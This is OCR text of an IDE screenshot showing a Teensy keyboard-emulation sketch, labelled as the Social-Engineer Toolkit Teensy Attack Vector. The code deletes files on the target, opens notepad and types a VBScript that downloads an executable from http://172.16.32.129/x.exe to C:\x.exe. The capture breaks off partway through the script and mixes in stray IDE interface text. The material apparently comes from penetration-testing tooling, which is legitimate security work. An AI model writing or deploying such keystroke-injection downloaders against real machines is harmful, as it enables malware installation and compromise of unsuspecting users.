 sketch_sep09a | Arduino 0018
Upload
sketch_sep09a
teensy §
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
void setup() {
delay(5000);
omg("cmd /c del c:\\omg.vbs");
delay(1000);
omg("cmd /c del c:\\x.exe");
delay(1000);
omg("notepad c:\\omg.vbs");
delay(1000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("strFileURL = \"http://172.16.32.129/x.exe\"");
Keyboard.println("strHDLocation = \"C:\\x.exe\"");
Keyboard.println("Set objXMLHTTP = CreateObject(\"MSXML2.XMLHTTP\")");
Keyboard.println("objXMLHTTP.open \"GET\", strFileURL, false");
Keyboard.println("objXMLHTTP.send()");
Keyboard.println("If objXMLHTTP.Status = 200 Then");
Uploading to I/O Board...
1
Teensy
Auto
Press Button
To Activate
sketch_sep08a.cpp.hex (unreada